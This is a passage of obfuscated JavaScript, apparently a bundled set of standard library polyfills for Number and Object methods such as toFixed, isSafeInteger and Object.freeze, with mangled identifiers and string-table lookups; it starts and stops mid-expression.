_0x3f6d8a=_0x424641,_0x9a0745=arguments[_0x3f6d8a(0x5e0)]<0x1?0x0:_0x11ff90,_0x65da87=this;return _0x65da87 instanceof _0x16693c&&(_0x4aafb2?_0x1aabcb['TaJsA'](_0x5bed39,function(){_0x52f438['valueOf']['call'](_0x65da87);}):_0x1aabcb['USBXB'](_0x1aabcb[_0x3f6d8a(0x2ef)](_0x373ea0,_0x65da87),_0x44f236))?_0x1aabcb['mpKbg'](_0x5afdf1,new _0x5b1d06(_0x271cdf(_0x9a0745)),_0x65da87,_0x16693c):_0x1aabcb['keoqe'](_0x271cdf,_0x9a0745);};for(var _0x258253,_0x9e2ce7=_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1b91)?_0x2f0870(_0x5b1d06):_0x424641(0x81d)['split'](','),_0x4cf382=0x0;_0x1aabcb['PEEpo'](_0x9e2ce7['length'],_0x4cf382);_0x4cf382++)_0x1aabcb[_0x424641(0x70e)](_0x2df9e7,_0x5b1d06,_0x258253=_0x9e2ce7[_0x4cf382])&&!_0x2df9e7(_0x16693c,_0x258253)&&_0x1aabcb[_0x424641(0x7a5)](_0x3e371c,_0x16693c,_0x258253,_0x1aabcb[_0x424641(0x70e)](_0x3b0d5c,_0x5b1d06,_0x258253));_0x16693c['prototype']=_0x52f438,_0x52f438[_0x424641(0x80c)]=_0x16693c,_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1c42)(_0x4539a1,_0x44f236,_0x16693c);}},0x1754:(_0x4828b7,_0x26bb15,_0x2e9db7)=>{var _0x4c8621=_0x4e22a8,_0x270472=_0x1aabcb[_0x4c8621(0x27f)](_0x2e9db7,0xba9);_0x270472(_0x270472['S'],_0x1aabcb[_0x4c8621(0x22c)],{'EPSILON':Math[_0x4c8621(0x32c)](0x2,-0x34)});},0xd4b:(_0x45d8da,_0x5b1b80,_0x200e41)=>{var _0x47ec10=_0x4e22a8,_0x86d307=_0x1aabcb[_0x47ec10(0xe0)](_0x200e41,0xba9),_0x5761b5=_0x1aabcb[_0x47ec10(0x964)](_0x200e41,0xee8)[_0x47ec10(0x38a)];_0x1aabcb[_0x47ec10(0x220)](_0x86d307,_0x86d307['S'],_0x1aabcb[_0x47ec10(0x22c)],{'isFinite':function(_0x5641b0){var _0x25dccf=_0x47ec10;return _0x1aabcb[_0x25dccf(0x3f7)]==typeof _0x5641b0&&_0x1aabcb[_0x25dccf(0x341)](_0x5761b5,_0x5641b0);}});},0x9d4:(_0xc2a582,_0x26a58d,_0x204f1d)=>{var _0x97d1fc=_0x204f1d(0xba9);_0x97d1fc(_0x97d1fc['S'],'Number',{'isInteger':_0x204f1d(0x20af)});},0x249b:(_0x387a17,_0x2ea4a8,_0x48bc6c)=>{var _0x1f3a7f=_0x4e22a8,_0xa322da=_0x1aabcb['ctVrE'](_0x48bc6c,0xba9);_0x1aabcb['oWjlT'](_0xa322da,_0xa322da['S'],_0x1aabcb[_0x1f3a7f(0x22c)],{'isNaN':function(_0x176ed3){return _0x176ed3!=_0x176ed3;}});},0x194f:(_0x435a5a,_0x34bdeb,_0x22ba4c)=>{var _0x22a1bc=_0x4e22a8,_0x2a50c2={'dsjdg':function(_0x4ed1e2,_0x3155a7){var _0x457b9b=a0_0x5111;return _0x1aabcb[_0x457b9b(0x62d)](_0x4ed1e2,_0x3155a7);}},_0x3a0776=_0x1aabcb[_0x22a1bc(0x3f4)](_0x22ba4c,0xba9),_0x39592f=_0x1aabcb[_0x22a1bc(0x7de)](_0x22ba4c,0x20af),_0x457a6d=Math['abs'];_0x3a0776(_0x3a0776['S'],_0x1aabcb[_0x22a1bc(0x22c)],{'isSafeInteger':function(_0x3f1432){var _0x583e98=_0x22a1bc;return _0x2a50c2[_0x583e98(0x604)](_0x39592f,_0x3f1432)&&_0x457a6d(_0x3f1432)<=0x1fffffffffffff;}});},0x6c8:(_0x1eb1dc,_0x4d0a76,_0x4ef28f)=>{var _0x5e01ac=_0x4e22a8,_0x51c322=_0x1aabcb[_0x5e01ac(0x579)](_0x4ef28f,0xba9);_0x51c322(_0x51c322['S'],_0x1aabcb['BETzW'],{'MAX_SAFE_INTEGER':0x1fffffffffffff});},0x761:(_0x3c9e04,_0x3ce96c,_0x3d5553)=>{var _0x47b929=_0x4e22a8,_0x112e83=_0x1aabcb[_0x47b929(0x726)](_0x3d5553,0xba9);_0x1aabcb[_0x47b929(0x505)](_0x112e83,_0x112e83['S'],_0x1aabcb[_0x47b929(0x22c)],{'MIN_SAFE_INTEGER':-0x1fffffffffffff});},0x1439:(_0xf516fa,_0x3ea8c2,_0x5b0b34)=>{var _0x33f975=_0x4e22a8,_0x2297ac=_0x5b0b34(0xba9),_0x51554a=_0x5b0b34(0x1e3f);_0x1aabcb['SmYzg'](_0x2297ac,_0x1aabcb[_0x33f975(0x338)](_0x2297ac['S'],_0x1aabcb[_0x33f975(0x42d)](_0x2297ac['F'],_0x1aabcb[_0x33f975(0x7ed)](Number[_0x33f975(0x751)],_0x51554a))),_0x33f975(0x52e),{'parseFloat':_0x51554a});},0x1b1f:(_0x4ba61d,_0x30b0f3,_0x2c9fb6)=>{var _0x330aba=_0x4e22a8,_0x555c92=_0x1aabcb[_0x330aba(0x726)](_0x2c9fb6,0xba9),_0x3a9ae8=_0x1aabcb['daPLh'](_0x2c9fb6,0x1748);_0x1aabcb[_0x330aba(0x4ba)](_0x555c92,_0x1aabcb[_0x330aba(0x338)](_0x555c92['S'],_0x1aabcb[_0x330aba(0x42d)](_0x555c92['F'],_0x1aabcb[_0x330aba(0x7ed)](Number[_0x330aba(0x10d)],_0x3a9ae8))),_0x1aabcb['BETzW'],{'parseInt':_0x3a9ae8});},0x2d6:(_0x5553a1,_0x353c1e,_0x9cde77)=>{'use strict';var _0xc0a6f9=_0x4e22a8,_0x53f189={'OiaLP':function(_0x9eec50,_0x4434c1){var _0x5ee1b6=a0_0x5111;return _0x1aabcb[_0x5ee1b6(0x79f)](_0x9eec50,_0x4434c1);},'YVloj':function(_0x238c5e,_0x40598b){return _0x1aabcb['UjDVA'](_0x238c5e,_0x40598b);},'NrIGC':function(_0x5ed382,_0x3c1d65){return _0x5ed382%_0x3c1d65;},'WYeFp':function(_0x3fd8a5,_0x2745d2){return _0x3fd8a5(_0x2745d2);},'EDZwW':function(_0x12fee2,_0x1c9230){var _0x3b8061=a0_0x5111;return _0x1aabcb[_0x3b8061(0x643)](_0x12fee2,_0x1c9230);},'hXZTc':function(_0x4d27ce,_0x589ba4){return _0x4d27ce===_0x589ba4;},'KOVFK':function(_0x13852c,_0x2bbc47){var _0x70f195=a0_0x5111;return _0x1aabcb[_0x70f195(0x770)](_0x13852c,_0x2bbc47);},'VpPiS':function(_0x2b4168,_0x3d710d,_0x359b63,_0x42a711){var _0x21441d=a0_0x5111;return _0x1aabcb[_0x21441d(0x62c)](_0x2b4168,_0x3d710d,_0x359b63,_0x42a711);},'DNpeB':function(_0x55d0d6,_0x2ee29b){return _0x55d0d6-_0x2ee29b;},'rWotw':function(_0x22f667,_0x42fa65,_0x25f1bb,_0x1fac38){return _0x22f667(_0x42fa65,_0x25f1bb,_0x1fac38);},'isxRw':function(_0x54497a,_0x2f3631){return _0x54497a*_0x2f3631;}};var _0x1219c4=_0x1aabcb[_0xc0a6f9(0x32a)](_0x9cde77,0xba9),_0x20a3b4=_0x1aabcb[_0xc0a6f9(0x2d6)](_0x9cde77,0x5bb),_0xd8e10d=_0x1aabcb[_0xc0a6f9(0x6e4)](_0x9cde77,0xd25),_0x4588ba=_0x1aabcb['EDApI'](_0x9cde77,0x2193),_0x4cb22f=0x1[_0xc0a6f9(0x6f1)],_0x3e378f=Math[_0xc0a6f9(0x3aa)],_0x3edf58=[0x0,0x0,0x0,0x0,0x0,0x0],_0x359f99=_0x1aabcb[_0xc0a6f9(0x12a)],_0x4eacd8='0',_0x3df9fc=function(_0x4be7be,_0x15fdd7){var _0x320f91=_0xc0a6f9;for(var _0x5a19a4=-0x1,_0x29d501=_0x15fdd7;_0x53f189[_0x320f91(0x8ec)](++_0x5a19a4,0x6);)_0x29d501+=_0x53f189[_0x320f91(0x92a)](_0x4be7be,_0x3edf58[_0x5a19a4]),_0x3edf58[_0x5a19a4]=_0x53f189[_0x320f91(0x204)](_0x29d501,0x989680),_0x29d501=_0x53f189[_0x320f91(0x7b5)](_0x3e378f,_0x53f189[_0x320f91(0x3ef)](_0x29d501,0x989680));},_0x420908=function(_0x14e878){var _0x499b70=_0xc0a6f9;for(var _0x4bba29=0x6,_0x53c997=0x0;--_0x4bba29>=0x0;)_0x53c997+=_0x3edf58[_0x4bba29],_0x3edf58[_0x4bba29]=_0x1aabcb[_0x499b70(0x1a2)](_0x3e378f,_0x1aabcb[_0x499b70(0x643)](_0x53c997,_0x14e878)),_0x53c997=_0x1aabcb[_0x499b70(0x42d)](_0x53c997%_0x14e878,0x989680);},_0x29938e=function(){var _0x52073f=_0xc0a6f9;for(var _0x513e8b=0x6,_0x536d85='';_0x1aabcb['IKtQD'](--_0x513e8b,0x0);)if(_0x1aabcb[_0x52073f(0x90b)]('',_0x536d85)||0x0===_0x513e8b||_0x1aabcb[_0x52073f(0x5f0)](0x0,_0x3edf58[_0x513e8b])){var _0x32c34b=_0x1aabcb[_0x52073f(0x1a2)](String,_0x3edf58[_0x513e8b]);_0x536d85=_0x1aabcb[_0x52073f(0x1cb)]('',_0x536d85)?_0x32c34b:_0x1aabcb[_0x52073f(0x338)](_0x536d85,_0x4588ba['call'](_0x4eacd8,_0x1aabcb[_0x52073f(0x119)](0x7,_0x32c34b[_0x52073f(0x5e0)])))+_0x32c34b;}return _0x536d85;},_0x1c1b56=function(_0x3ac96c,_0x25cb1d,_0x3a4a61){var _0x2e307f=_0xc0a6f9;return _0x53f189[_0x2e307f(0x449)](0x0,_0x25cb1d)?_0x3a4a61:_0x53f189[_0x2e307f(0x889)](_0x53f189[_0x2e307f(0x204)](_0x25cb1d,0x2),0x1)?_0x53f189[_0x2e307f(0x512)](_0x1c1b56,_0x3ac96c,_0x53f189['DNpeB'](_0x25cb1d,0x1),_0x53f189[_0x2e307f(0x92a)](_0x3a4a61,_0x3ac96c)):_0x53f189['rWotw'](_0x1c1b56,_0x53f189[_0x2e307f(0x87a)](_0x3ac96c,_0x3ac96c),_0x53f189['EDZwW'](_0x25cb1d,0x2),_0x3a4a61);};_0x1aabcb[_0xc0a6f9(0x28c)](_0x1219c4,_0x1aabcb[_0xc0a6f9(0x1f8)](_0x1219c4['P'],_0x1aabcb['UjDVA'](_0x1219c4['F'],!!_0x4cb22f&&(_0x1aabcb[_0xc0a6f9(0x5f0)](_0x1aabcb[_0xc0a6f9(0x68e)],0.00008[_0xc0a6f9(0x6f1)](0x3))||_0x1aabcb[_0xc0a6f9(0x5f0)]('1',0.9['toFixed'](0x0))||_0x1aabcb[_0xc0a6f9(0x694)]!==1.255[_0xc0a6f9(0x6f1)](0x2)||_0x1aabcb[_0xc0a6f9(0x651)](_0x1aabcb[_0xc0a6f9(0x703)],0xde0b6b3a7640080[_0xc0a6f9(0x6f1)](0x0)))||!_0x1aabcb[_0xc0a6f9(0x159)](_0x9cde77,0x109d)(function(){_0x4cb22f['call']({});}))),_0x1aabcb[_0xc0a6f9(0x22c)],{'toFixed':function(_0x14f2fd){var _0xb1a7f=_0xc0a6f9,_0x8266a=_0x1aabcb[_0xb1a7f(0x8a3)]['split']('|'),_0x240d99=0x0;while(!![]){switch(_0x8266a[_0x240d99++]){case'0':if(_0x1aabcb[_0xb1a7f(0x36e)](_0x20571b,0x0)&&(_0x272374='-',_0x20571b=-_0x20571b),_0x20571b>1e-21){if(_0x48174d=_0x1aabcb['krgKB'](_0x1cb2c3=function(_0x3edae4){var _0x2abf7c=_0xb1a7f;for(var _0x5f039f=0x0,_0x1e940f=_0x3edae4;_0x28e51d[_0x2abf7c(0x102)](_0x1e940f,0x1000);)_0x5f039f+=0xc,_0x1e940f/=0x1000;for(;_0x28e51d[_0x2abf7c(0xfc)](_0x1e940f,0x2);)_0x5f039f+=0x1,_0x1e940f/=0x2;return _0x5f039f;}(_0x20571b*_0x1c1b56(0x2,0x45,0x1))-0x45,0x0)?_0x1aabcb['UjDVA'](_0x20571b,_0x1aabcb['smutJ'](_0x1c1b56,0x2,-_0x1cb2c3,0x1)):_0x1aabcb['ACECX'](_0x20571b,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0x2,_0x1cb2c3,0x1)),_0x48174d*=0x10000000000000,_0x1aabcb[_0xb1a7f(0x54a)](_0x1cb2c3=0x34-_0x1cb2c3,0x0)){for(_0x1aabcb[_0xb1a7f(0x70e)](_0x3df9fc,0x0,_0x48174d),_0x5a8b35=_0xb439e6;_0x1aabcb[_0xb1a7f(0x766)](_0x5a8b35,0x7);)_0x3df9fc(0x989680,0x0),_0x5a8b35-=0x7;for(_0x1aabcb['EWpXs'](_0x3df9fc,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0xa,_0x5a8b35,0x1),0x0),_0x5a8b35=_0x1aabcb[_0xb1a7f(0x4ae)](_0x1cb2c3,0x1);_0x5a8b35>=0x17;)_0x1aabcb['vLaxz'](_0x420908,0x1<<0x17),_0x5a8b35-=0x17;_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,_0x1aabcb[_0xb1a7f(0x1a6)](0x1,_0x5a8b35)),_0x1aabcb['EWpXs'](_0x3df9fc,0x1,0x1),_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,0x2),_0x48ccb3=_0x1aabcb[_0xb1a7f(0x259)](_0x29938e);}else _0x1aabcb['PVYOY'](_0x3df9fc,0x0,_0x48174d),_0x3df9fc(_0x1aabcb['lShxu'](0x1,-_0x1cb2c3),0x0),_0x48ccb3=_0x1aabcb['PvWtJ'](_0x1aabcb[_0xb1a7f(0x259)](_0x29938e),_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0xb439e6));}continue;case'1':return _0x1aabcb[_0xb1a7f(0x54a)](_0xb439e6,0x0)?_0x272374+(_0x1aabcb['xxCBj'](_0x5ca3c9=_0x48ccb3[_0xb1a7f(0x5e0)],_0xb439e6)?_0x1aabcb[_0xb1a7f(0x338)]('0.'+_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0x1aabcb['dkZOE'](_0xb439e6,_0x5ca3c9)),_0x48ccb3):_0x1aabcb[_0xb1a7f(0x151)](_0x1aabcb[_0xb1a7f(0x6e1)](_0x48ccb3[_0xb1a7f(0x2c5)](0x0,_0x5ca3c9-_0xb439e6),'.'),_0x48ccb3['slice'](_0x1aabcb[_0xb1a7f(0x4ae)](_0x5ca3c9,_0xb439e6)))):_0x1aabcb['gAPFf'](_0x272374,_0x48ccb3);case'2':var _0x28e51d={'kBjAT':function(_0x11d1d7,_0x20c241){var _0x3611bd=_0xb1a7f;return _0x1aabcb[_0x3611bd(0x766)](_0x11d1d7,_0x20c241);},'FLCpU':function(_0x4165fc,_0x4ecdae){return _0x4165fc>=_0x4ecdae;}};continue;case'3':if(_0x1aabcb['krgKB'](_0xb439e6,0x0)||_0x1aabcb[_0xb1a7f(0x798)](_0xb439e6,0x14))throw RangeError(_0x359f99);continue;case'4':var _0x1cb2c3,_0x48174d,_0x5a8b35,_0x5ca3c9,_0x20571b=_0x1aabcb['DwomF'](_0xd8e10d,this,_0x359f99),_0xb439e6=_0x1aabcb[_0xb1a7f(0x91b)](_0x20a3b4,_0x14f2fd),_0x272374='',_0x48ccb3=_0x4eacd8;continue;case'5':if(_0x1aabcb[_0xb1a7f(0x7ed)](_0x20571b,_0x20571b))return _0x1aabcb['gIzTP'];continue;case'6':if(_0x1aabcb[_0xb1a7f(0x131)](_0x20571b,-0x3635c9adc5dea00000)||_0x1aabcb[_0xb1a7f(0x766)](_0x20571b,0x3635c9adc5dea00000))return String(_0x20571b);continue;}break;}}});},0x76d:(_0x564d53,_0x3fbb51,_0x4af395)=>{'use strict';var _0x4e773d=_0x4e22a8;var _0x960182=_0x1aabcb[_0x4e773d(0x159)](_0x4af395,0xba9),_0x4c073e=_0x1aabcb[_0x4e773d(0x4db)](_0x4af395,0x109d),_0x5032cf=_0x1aabcb[_0x4e773d(0x620)](_0x4af395,0xd25),_0x4e708a=0x1[_0x4e773d(0x1ae)];_0x1aabcb[_0x4e773d(0x273)](_0x960182,_0x1aabcb['ywPpG'](_0x960182['P'],_0x1aabcb[_0x4e773d(0x856)](_0x960182['F'],_0x1aabcb['ytEmJ'](_0x4c073e,function(){var _0x28cf73=_0x4e773d;return _0x1aabcb[_0x28cf73(0x651)]('1',_0x4e708a[_0x28cf73(0x829)](0x1,void 0x0));})||!_0x1aabcb[_0x4e773d(0x91a)](_0x4c073e,function(){var _0x3d2976=_0x4e773d;_0x4e708a[_0x3d2976(0x829)]({});}))),_0x4e773d(0x52e),{'toPrecision':function(_0x2e8af6){var _0x144c61=_0x4e773d,_0x2f70f8=_0x1aabcb[_0x144c61(0x38d)](_0x5032cf,this,_0x1aabcb[_0x144c61(0x14f)]);return _0x1aabcb['YaJmi'](void 0x0,_0x2e8af6)?_0x4e708a[_0x144c61(0x829)](_0x2f70f8):_0x4e708a[_0x144c61(0x829)](_0x2f70f8,_0x2e8af6);}});},0x13fb:(_0x57167a,_0x31d2f0,_0x29cd97)=>{var _0x69a1db=_0x4e22a8,_0x372a60=_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0xba9);_0x1aabcb['uIqXZ'](_0x372a60,_0x1aabcb['mnVis'](_0x372a60['S'],_0x372a60['F']),_0x1aabcb[_0x69a1db(0x5d1)],{'assign':_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0x14e1)});},0x1fc4:(_0x56f561,_0x2dde87,_0x18976b)=>{var _0x40c292=_0x4e22a8,_0x33721c=_0x18976b(0xba9);_0x1aabcb[_0x40c292(0x273)](_0x33721c,_0x33721c['S'],_0x1aabcb['TlCqS'],{'create':_0x1aabcb[_0x40c292(0x96c)](_0x18976b,0x9c7)});},0x1d2e:(_0x3ffaa2,_0x462385,_0x2d3e90)=>{var _0x2c0458=_0x4e22a8,_0x8de77=_0x1aabcb[_0x2c0458(0x96c)](_0x2d3e90,0xba9);_0x1aabcb[_0x2c0458(0x273)](_0x8de77,_0x8de77['S']+_0x1aabcb['iXOWQ'](_0x8de77['F'],!_0x2d3e90(0x1b91)),_0x1aabcb[_0x2c0458(0x5d1)],{'defineProperties':_0x2d3e90(0x15d4)});},0x20c4:(_0x379f6e,_0x3800bf,_0x3d4e3a)=>{var _0x1883b9=_0x4e22a8,_0x2a198c=_0x3d4e3a(0xba9);_0x2a198c(_0x1aabcb[_0x1883b9(0x4b8)](_0x2a198c['S'],_0x1aabcb[_0x1883b9(0x61a)](_0x2a198c['F'],!_0x1aabcb['ciQll'](_0x3d4e3a,0x1b91))),_0x1883b9(0x314),{'defineProperty':_0x1aabcb[_0x1883b9(0x621)](_0x3d4e3a,0x243b)['f']});},0x249f:(_0x37c72b,_0x5984b5,_0x16c13a)=>{var _0x354464=_0x4e22a8,_0x2f9b5d={'OqQNy':function(_0x2d22dc,_0x2ea541){var _0x492b36=a0_0x5111;return _0x1aabcb[_0x492b36(0x705)](_0x2d22dc,_0x2ea541);}},_0x3cf0ee=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x14a6),_0x151cb8=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x1278)[_0x354464(0x91f)];_0x16c13a(0xc58)(_0x1aabcb[_0x354464(0x859)],function(_0x34fef2){return function(_0x3fc1cf){return _0x34fef2&&_0x2f9b5d['OqQNy'](_0x3cf0ee,_0x3fc1cf)?_0x2f9b5d['OqQNy'](_0x34fef2,_0x151cb8(_0x3fc1cf)):_0x3fc1cf;};});},0x1312:(_0x3876f1,_0x1eb014,_0x4d8b43)=>{var _0x1f9008=_0x4e22a8,_0x353dfa={'XtvYA':function(_0x10f0df,_0x8a1668,_0x4fb621){return _0x10f0df(_0x8a1668,_0x4fb621);},'NbFuO':function(_0xb63e98,_0x129ee5){var _0x212837=a0_0x5111;return _0x1aabcb[_0x212837(0x427)](_0xb63e98,_0x129ee5);}},_0x71f7c4=_0x1aabcb['YEYXh'](_0x4d8b43,0x83e),_0x5f22b6=_0x4d8b43(0x21f5)['f'];_0x1aabcb[_0x1f9008(0x76c)](_0x4d8b43,0xc58)(_0x1f9008(0x753),function(){return function(_0x120e48,_0x536e18){var _0xb7c3db=a0_0x5111;return _0x353dfa[_0xb7c3db(0x6a6)](_0x5f22b6,_0x353dfa['NbFuO'](_0x71f7c4,_0x120e48),_0x536e18);};});},0x2596:(_0x3ee848,_0x478fca,_0x30a736)=>{var _0x5f5d05=_0x4e22a8;_0x30a736(0xc58)(_0x1aabcb[_0x5f5d05(0x786)],function(){return _0x30a736(0x246f)['f'];});},0x5f0:(_0x35b8b9,_0x243578,_0x1be29b)=>{var _0x3d4c81=_0x4e22a8,_0x5b2a60={'FstoW':function(_0x114dd8,_0x4b2eaa){var _0x590b44=a0_0x5111;return _0x1aabcb[_0x590b44(0x76c)](_0x114dd8,_0x4b2eaa);}},_0x5f1786=_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0x1fc),_0x166c77=_0x1be29b(0x1d4);_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0xc58)(_0x1aabcb[_0x3d4c81(0x89c)],function(){return function(_0x508260){var _0x5fddaa=a0_0x5111;return _0x5b2a60[_0x5fddaa(0x382)](_0x166c77,_0x5b2a60['FstoW'](_0x5f1786,_0x508260));};});},0x26a4:(_0x18fe37,_0x3bb77c,_0x255324)=>{var _0x2d81fa=_0x4e22a8,_0x2e33c8={'DAeAc':function(_0x52ee1b,_0x100f46){var _0x19bd5d=a0_0x5111;return _0x1aabcb[_0x19bd5d(0x76c)](_0x52ee1b,_0x100f46);}},_0x26e704=_0x1aabcb['iZyiy'](_0x255324,0x14a6);_0x1aabcb[_0x2d81fa(0x478)](_0x255324,0xc58)(_0x1aabcb[_0x2d81fa(0x5b3)],function(_0x3577ef){return function(_0x19c4d7){var _0x5ed23e=a0_0x5111;return!!_0x26e704(_0x19c4d7)&&(!_0x3577ef||_0x2e33c8[_0x5ed23e(0x171)](_0x3577ef,_0x19c4d7));};});},0x103d:(_0x495f8b,_0x50addf,_0x1dd073)=>{var _0x5a0226=_0x4e22a8,_0x17824c={'ZfCaT':function(_0x42cc9e,_0x2522a2){return _0x42cc9e(_0x2522a2);}},_0x36843a=_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0x14a6);_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0xc58)(_0x1aabcb[_0x5a0226(0x662)],function(_0x24b266){var _0x367fbf={'JkhMZ':function(_0x1e21d0,_0x5bf3cb){var _0x282439=a0_0x5111;return _0x17824c[_0x282439(0x21c)](_0x1e21d0,_0x5bf3cb);}};return function(_0x1ae3b7){var _0x434976=a0_0x5111;return!_0x367fbf[_0x434976(0x17c)](_0x36843a,_0x1ae3b7)||!!_0x24b266&&_0x24b266(_0x1ae3b7);};});},0x13e7:(_0x324c4b,_0x4e4ffc,_0x4ecd6d)=>{var _0x5c0bf2=_0x4e22a8,_0x272683={'BhjVi':function(_0x37e244,_0xaf5509){return _0x37e244(_0xaf5509);}},_0x24d90b=_0x1aabcb[_0x5c0bf2(0x54d)](_0x4ecd6d,0x14a6);_0x4ecd6d(0xc58)(_0x1aabcb[_0x5c0bf2(0x8f6)],function(_0x295c22){var _0x2e1bfd={'IAwsX':function(_0x486a47,_0x46bb25){var _0x443329=a0_0x5111;return _0x272683[_0x443329(0x71f)](_0x486a47,_0x46bb25);}};return function(_0x49a0ce){var _0xa5ecd7=a0_0x5111;return!_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x24d90b,_0x49a0ce)||!!_0x295c22&&_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x295c22,_0x49a0ce);};});},0x23d8:(_0x4c253c,_0x437baa,_0x5b763f)=>{var _0xb0deae=_0x4e22a8,_0x28fb53=_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0xba9);_0x1aabcb[_0xb0deae(0x273)](_0x28fb53,_0x28fb53['S'],_0x1aabcb[_0xb0deae(0x5d1)],{'is':_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0x1c1b)});},0x1d34:(_0x18fc72,_0x5011d8,_0x51a599)=>{var _0x523f39=_0x4e22a8,_0x2c847e={'qdGHA':function(_0x552c2c,_0x29636e){return _0x1aabcb['ZzKQy'](_0x552c2c,_0x29636e);}},_0x3e53e7=_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0x1fc),_0xaaec22=_0x51a599(0x1c10);_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0xc58)(_0x1aabcb[_0x523f39(0x855)],function(){var _0xb5280e={'Nfdti':function(_0x41500a,_0x435fbb){return _0x41500a(_0x435fbb);},'BKyDQ':function(_0x116c4e,_0x2860a7){var _0x5d9985=a0_0x5111;return _0x2c847e[_0x5d9985(0x13e)](_0x116c4e,_0x2860a7);}};return function(_0x5c334d){var _0x5d5a2f=a0_0x5111;return _0xb5280e[_0x5d5a2f(0x6bb)](_0xaaec22,_0xb5280e[_0x5d5a2f(0x74c)](_0x3e53e7,_0x5c334d));};});},0x1240:(_0xdfddd3,_0x1e19ea,_0x56c4db)=>{var _0x46469f=_0x4e22a8,_0x167986=_0x56c4db(0x14a6),_0x7f3e5=_0x56c4db(0x1278)['onFreeze'];_0x1aabcb[_0x46469f(0xd7)](_0x56c4db,0xc58)(_0x1aabcb[_0x46469f(0x8b5)],function(_0x3e9ebc){var _0x79e111={'GoCdz':function(_0x4e2cc6,_0x56b7d2){return _0x4e2cc6(_0x56b7d2);}};return function(_0x36c76f){var _0x2b6898=a0_0x5111;return _0x3e9ebc&&_0x167986(_0x36c76f)?_0x79e111[_0x2b6898(0x57b)](_0x3e9ebc,_0x79e111[_0x2b6898(0x57b)](_0x7f3e5,_0x36c76f)):_0x36c76f;};});},0xdcd:(_0x55a6b3,_0x56b978,_0x27612d)=>{var _0x280745=_0x4e22a8,_0x363828=_0x1aabcb['UAUPo'](_0x27612d,0x14a6),_0x15c59b=_0x1aabcb[_0x280745(0x953)](_0x27612d,0x1278)[_0x280745(0x91f)];_0x1aabcb[_0x280745(0x953)](_0x27612d,0xc58)(_0x1aabcb[_0x280745(0x225)],function(_0x40a250){var _0x220294={'fmoxD':function(_0x19532a,_0x52d6a8){var _0x345107=a0_0x5111;return _0x1aabcb[_0x345107(0xd7)](_0x19532a,_0x52d6a8);}};return function(_0x2639b8){var _0x18a7b8=a0_0x5111;return _0x40a250&&_0x363828(_0x2639b8)?_0x220294[_0x18a7b8(0x53f)](_0x40a250,_0x220294[_0x18a7b8(0x53f)](_0x15c59b,_0x2639b8)):_0x2639b8;};});},0x2286:(_0x4aa190,_0x5eb7a6,_0x1c51f2)=>{var _0x1cc04d=_0x4e22a8,_0x2ef758=_0x1aabcb[_0x1cc04d(0x953)](_0x1c51f2,0xba9);_0x1aabcb[_0x1cc04d(0x273)](_0x2ef758,_0x2ef758['S'],_0x1aabcb['TlCqS'],{'setPrototypeOf':_0x1c51f2(0x1ccf)[_0x1cc04d(0x3ac)]});},0x186d:(_0x300e4e,_0x534d0d,_0xdeb335)=>{'use strict';var _0x3d5f52=_0x4e22a8;var _0x58224f=_0xdeb335(0x5d0),_0x2a5363={};_0x2a5363[_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x18aa)(_0x1aabcb['yfKCF'])]='z',_0x1aabcb[_0x3d5f52(0x7ed)](_0x1aabcb[_0x3d5f52(0x7c7)](_0x2a5363,''),_0x1aabcb[_0x3d5f52(0x414)])&&_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x1c42)(Object['prototype'],_0x1aabcb[_0x3d5f52(0x7d0)],function(){var _0x8e7c71=_0x3d5f52;return _0x1aabcb[_0x8e7c71(0x3b8)](_0x1aabcb[_0x8e7c71(0x7c7)](_0x8e7c71(0x8c0),_0x1aabcb['AoTfd'](_0x58224f,this)),']');},!0x0);},0x10cb:(_0x22178e,_0x5cd119,_0x40bd1f)=>{var _0xcc4403=_0x4e22a8,_0x6c78a9=_0x1aabcb[_0xcc4403(0x86d)](_0x40bd1f,0xba9),_0x3a7f3a=_0x40bd1f(0x1e3f);_0x6c78a9(_0x1aabcb[_0xcc4403(0x69b)](_0x6c78a9['G'],_0x1aabcb[_0xcc4403(0x1fc)](_0x6c78a9['F'],_0x1aabcb[_0xcc4403(0x586)](parseFloat,_0x3a7f3a))),{'parseFloat':_0x3a7f3a});},0x43c:(_0xacce7c,_0x2f2618,_0x172017)=>{var _0x427d02=_0x4e22a8,_0x5a4235=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0xba9),_0x273a57=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0x1748);_0x1aabcb[_0x427d02(0x5fd)](_0x5a4235,_0x5a4235['G']+_0x1aabcb[_0x427d02(0x3d0)](_0x5a4235['F'],parseInt!=_0x273a57),{'parseInt':_0x273a57});},0x353:(_0x5347e4,_0x3511c3,_0x6c5052)=>{'use strict';var _0x2b04b4=_0x4e22a8,_0x4f5c3c={'Uzpyk':function(_0x38583f,_0x216282,_0x2c1354){return _0x1aabcb['LajQq'](_0x38583f,_0x216282,_0x2c1354);},'HJCZz':function(_0x507ad0,_0x459e52){var _0x4f5c6f=a0_0x5111;return _0x1aabcb[_0x4f5c6f(0x8ce)](_0x507ad0,_0x459e52);},'WDrGr':_0x1aabcb['GciEz'],'zqosA':function(_0x101608,_0x1cd031){var _0x581357=a0_0x5111;return _0x1aabcb[_0x581357(0x770)](_0x101608,_0x1cd031);},'DKDky':function(_0x322dc9,_0x5a12ee){var 